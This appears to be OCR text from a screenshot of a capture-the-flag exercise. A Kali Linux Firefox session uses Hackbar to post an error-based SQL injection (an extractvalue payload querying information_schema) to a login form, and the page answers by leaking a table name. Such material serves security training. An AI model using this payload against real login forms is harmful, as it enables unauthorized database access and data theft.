 Applications Places Firefox ESR Sun 10:25 1
Task for you - Mozilla Firefox
Task for you
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,
(select table_name from
information_schema.tables where
table_schema=database() limit 0,1)))
-- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' flag'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn errsql.myctf.ru
More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn errsql.myctf.ru
More]